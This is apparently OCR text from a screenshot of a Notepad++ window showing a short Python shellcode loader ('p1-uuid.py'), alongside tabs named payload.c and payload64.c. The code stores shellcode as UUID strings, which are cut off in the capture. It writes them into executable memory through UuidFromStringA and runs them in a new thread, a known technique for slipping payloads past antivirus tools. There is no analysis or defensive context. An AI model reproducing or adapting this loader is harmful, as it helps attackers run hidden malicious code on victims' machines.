 C:\Users\86135\Desktop\内存加载\uuid\uuid-python2-x86\p1-uuid.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py
1 import ctypes
2
3
4 shellcode=["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff31c0", "7c613cac-2c02-
5 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x1000, 0x40)
6 rwxpage1 = rwxpage
7 for i in shellcode:
8 io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
9 rwxpage1+=16
10 #print(io)
11
12 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
13 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
T
文件